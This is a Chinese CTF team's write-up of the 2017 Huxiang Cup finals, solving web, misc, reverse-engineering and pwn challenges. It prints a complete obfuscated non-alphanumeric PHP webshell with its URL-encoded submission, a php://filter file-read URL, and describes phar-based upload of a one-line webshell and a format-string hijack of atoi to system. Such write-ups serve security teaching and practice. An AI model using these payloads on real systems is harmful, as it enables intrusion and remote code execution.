2017湖湘杯复赛writeup
2017湖湘杯复赛writeup
队伍名:China H.L.B
队伍同时在打 X-NUCA 和 湖湘杯的比赛,再加上周末周末周末啊,陪女朋友逛街吃饭看电影啊。所以精力有点分散,做出来部分题目,现在就写一下吧
湖湘杯的题目总的来说还是不错的,但是赛后听别人吐槽有好几个原题 flag 都没变的,唉。
下面就步入正题
WEB
题目名random150
解题思路、相关代码和Flag截图:
.index.php.swp有源码泄露,查看源码发现是关于随机数的问题,题目复制到本地查看,里面是mt_srand(time()); 本来想爆破time(),然而一直无法爆破,后来转变思路,通过爆破time() 得到time()+3与服务器的时间一致,因为是time()每时每刻都在变,所以只能在页面中请求服务器,

请求后发现进入第二层,第二层琢磨半天最后想到以前做的审计题,直接login=就可以绕过得到flag

题目名:Web200
解题思路、相关代码和Flag截图:
典型的文件上传加文件包含得到shell
把一句话.php压缩为zip,重命名后缀为png上传,成功上传后用phar协议成功包含里面的一句话,然后菜刀连接,查看flag。
(详细上传请移步我写的的另一篇(http://www.cnblogs.com/Oran9e/p/6120388.html))

非正常做法是利用file://协议base64读flag文件可以直接得到flag
(http://118.190.87.135:10080/?op=php://filter/convert.base64-encode/resource=flag)读出来源码进行base64解密。
题目名:web300
解题思路、相关代码和Flag截图:
题目没有绕什么弯,根据源码可以看出只要写了shell就能得到flag,我们将一句话写到get参数content后面,然后就会写入文件,但是根据题目我们只能用$ , ' , ( , ) , + , . , ; , = , [ , ] , _ , { , }这几个字符,在网上搜了一下,p牛曾经写过一篇博客(https://www.leavesongs.com/penetration/webshell-without-alphanum.html),根据php的特性如果要将一个空字符串和一个空数组连接起来的话就能生成一个字符串,值为Aarry,根据允许的字符将其中两个不相等的字符用==进行连接我们可以得到0,从而得到Aarry的第一个字符A,我们对A进行自加操作就能生成任意字母,从而写出符合要求的webshell,下面给出代码
$_=[].'';$_=$_['('==')'];$___=$_;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;
$___.=$__;$___.=$__;$__=$_;$__++;$__++;$__++;$__++;$___.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;
$__++;$__++;$__++;$__++;$___.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;
$___.=$__;$____='_';$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$__=$_;$__++;$__++;$__++;
$__++;$__++;$__++;$__++;$__++;$_++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;
$__++;$__++;$__++;$__++;$____.=$__;$_=$$____;$___($_[_]);
因为+出现在url中会被当作是空格从而被waf过滤掉,所以将代码进行url编码后放到content参数后提交

http://114.215.133.202:10080/?content=%24%5f%3d%5b%5d%2e%27%27%3b%24%5f%3d%24%5f%5b%27%28%27%3d%3d%27%29%27%5d%3b%24%5f%5f%5f%3d%24%5f%3b%24%5f%5f%3d%24%5f%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%5f%2e%3d%24%5f%5f%3b%24%5f%5f%5f%2e%3d%24%5f%5f%3b%24%5f%5f%3d%24%5f%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%5f%2e%3d%24%5f%5f%3b%24%5f%5f%3d%24%5f%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%5f%2e%3d%24%5f%5f%3b%24%5f%5f%3d%24%5f%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%5f%2e%3d%24%5f%5f%3b%24%5f%5f%5f%5f%3d%27%5f%27%3b%24%5f%5f%3d%24%5f%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%5f%5f%2e%3d%24%5f%5f%3b%24%5f%5f%3d%24%5f%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%5f%5f%2e%3d%24%5f%5f%3b%24%5f%5f%3d%24%5f%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%5f%5f%2e%3d%24%5f%5f%3b%24%5f%5f%3d%24%5f%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%5f%5f%2e%3d%24%5f%5f%3b%24%5f%3d%24%24%5f%5f%5f%5f%3b%24%5f%5f%5f%28%24%5f%5b%5f%5d%29%3b


用菜刀访问shell地址,密码为_

MISC
题目名:热身运动
解题思路、相关代码和Flag截图:
(1).因为给的图片是一个矩阵,所以就猜按照base64方法解密。
(2).按照动物挑动的位置对照密码表进行解密。

(3).对ZmxhZ3sxdF8xNV9mdW5ueX0,进行解密得

flag:flag{1t_15_funny}
题目名Misc300
解题思路、相关代码和Flag截图:
(1).看见文件后缀名是pkl,所以百度知道是python把图片转换后的文件。
(2).使用脚本打开pixels.jpg.pkl文件。

(3).然后使用gunplot工具生成图片

(4).然后百度这个图片信息,脑洞提交一下作者名字。
flag:billwatterson
题目名:流量分析
解题思路、相关代码和Flag截图:
(1)首先分离附件发现有一个flag.zip压缩包

(2)打开txt文档后发现是3个数字一行,猜测应该是rbg值,一共有98457行,分解质因数为37*3*887,将横坐标x设为111,纵坐标设为887,将rbg值转换成图片。
from PIL import Image
x = 887 #x坐标
y = 111 #y坐标
im = Image.new("RGB", (x, y))
file = open('flag.txt')
fori in range(0, x):
for j in range(0, y):
line = file.readline()
rgb = line.split(", ")
im.putpixel((i, j), (int(rgb[0]), int(rgb[1]), int(rgb[2])))
im.show() #将图片打开
运行脚本得到一张图片,就是flag

题目名Encryptor.apk
解题思路、相关代码和Flag截图:
加密逻辑是取密码的raw md5进行与源文件XOR运算,利用一个现有的图片的文件头即可得到MD5。bmp的文件头,一次就试对了,字写得难看就不吐槽了吧,不知道MD5有没有埋什么彩蛋。
RE&PWN
题目名:Pwne 200
解题思路、相关代码和Flag截图:
典型的格式化字符串漏洞,将atoi劫持为system即可,唯一需要注意的是要先走一边流程,将atoi的地址解析出来之后再leak
flag:52c12be949d88c14ccbe29d8733434c9
题目名:最简单android
解题思路、相关代码和Flag截图:
没什么好说的,希望能少出一点这样的签到级题目。

题目名:Re4newer
解题思路、相关代码和Flag截图:
用了upx壳,直接可以脱掉,主逻辑就是输入的字符XOR 0x22,然后进行对比

虽然用了些花里胡哨的浮点指令,总体上还是老套路

重新排序然后xor 0x22就可以得到flag
如果你想和我们交流,欢迎加入ChinaH.L.B战队交流群(417656819),期待与你的相遇。
本文链接(http://www.cnblogs.com/Oran9e/p/7897419.html),转载请注明。
2017湖湘杯复赛writeup的更多相关文章
- CTF 湖湘杯 2018 WriteUp (部分)
湖湘杯 2018 WriteUp (部分),欢迎转载,转载请注明出处! 1. CodeCheck(WEB) 测试admin ‘ or ‘1’=’1’# ,php报错.点击登录框下面的滚动通知,URL ...
- 【CTF】2019湖湘杯 miscmisc writeup
题目来源:2019湖湘杯 题目链接:https://adworld.xctf.org.cn/task/answer?type=misc&number=1&grade=1&id= ...
- 2017湖湘杯Writeup
RE部分 0x01 Re4newer 解题思路: Step1:die打开,发现有upx壳. Step2:脱壳,执行upx -d 文件名即可. Step3:IDA打开,shift+F12看字符串. 点进 ...
- 湖湘杯2020 writeup
这个平台中间卡的离谱,卡完过后交了flag分还掉了 Web 题目名字不重要 也算是非预期吧,赛后y1ng师傅也说了因为要多端口环境必须这样配,预期解很难 NewWebsite 后台弱口令admin a ...
- 2019 湖湘杯 Reverse WP
0x01 arguement 下载链接:https://www.lanzous.com/i7atyhc 1.准备 获取到信息: 32位的文件 upx加密文件 在控制台打开文件 使用"upx ...
- Bugku Writeup —文件上传2(湖湘杯)
我们先来看下题目,题目说明是文件上传 我们可以尝试通过构造payload来进行测试 php://filter/read=convert.base64-encode/resource=flag 获取到f ...
- 【CTF MISC】pyc文件反编译到Python源码-2017世安杯CTF writeup详解
1.题目 Create-By-SimpleLab 适合作为桌面的图片 首先是一张图片,然后用StegSolve进行分析,发现二维码 扫码得到一串字符 03F30D0A79CB0558630000000 ...
- 【CTF MISC】文件内容反转方法-2017世安杯CTF writeup详解
Reverseme 用winhex打开,发现里面的字符反过来可以正常阅读,所以文件被倒置了 Python解题程序如下 with open('reverseMe','rb') as f: with op ...
- 2017百越杯反序列化writeup
去年的了,之前也有研究过.只是因为感觉PHP反序列化挺好玩的所以就再研究了一遍.总之感觉反序列化漏洞挺好玩的. 题目代码: <?php class home{ private $method; ...
随机推荐
- initrd in linux 2.6.32.27
2.6.32.27可以不指定initrd选项 如果指定initrd选项,则自动调用initrd内的linuxrc或init进行一切必要的初始化.Kernel启动参数全部会作为变量传递给这两个脚本.如r ...
- ORM 创建manytomay的三种方法 反向查询 和一些 双下方法版学员管理系统3
老师信息管理 三种创建多对对外键的方式常用第二种和第三种 思考 三种方式创建多对多外键方式及其优缺点. 外键的查询和使用 1外键的创建: 在数据库表中的表现形式 如何连表查询和使用 表里边: s ...
- Unity项目架构设计与开发管理 学习
视频地址:https://v.qq.com/x/page/d016340mkcu.html assetstore save manager
- Day36 数据库的操作
视图操作: 1.左连接查询 select * from person left join dept on person.dept_id = dept.did 2. 右连接 3. 内连接 inner ...
- 我发起了一个 支持 PostgreSql 的 外围设施 的 .Net 开源项目
目标 : 让 PostgreSql 成为 通用的 跨平台 的 数据库 , 成为 开发者 喜爱 的 利器 . 要做的事 , 当然 , PostgreSql 本身现在不用我们去做什么 . 一个 数据库 ...
- Hessian总结
一.简介: Hessian是一个基于Binary-RPC 实现的远程通讯library,基于 Http 协议进行传输.通过其自定义的串行化机制将请求信息进行序列化,产生二进制流.响应端根据 Hessi ...
- react-router v4.0 知识点
react-router 提供了一个withRouter组件 withRouter可以包装任何自定义组件,将react-router 的 history,location,match 三个对象传入. ...
- java JVM JRE JDK三者之间的关系
JDK在包含JRE之外,提供了开发Java应用的各种工具,比如编译器和调试器. JRE包括JVM和JAVA核心类库和支持文件,是Java的运行平台. JVM是JRE的一部分,Java虚拟机的主要工作是 ...
- OpenWrt路由器通过LuCI界面实现Guest SSID功能
转自: http://blog.ltns.info/linux/guest_ssid_over_openwrt_router/ 之前尝试过 Tomato路由器设置VLAN实现Guest SSID功能, ...
- 【java】函数重载
重载概念(Overloading): 在同一个类中,允许存在一个以上的同名函数,主要他们的参数个数和参数类型不同即可 重载特点: 与返回值无关,只和参数类型和参数个数有关系(重载只和参数列表有关系) ...
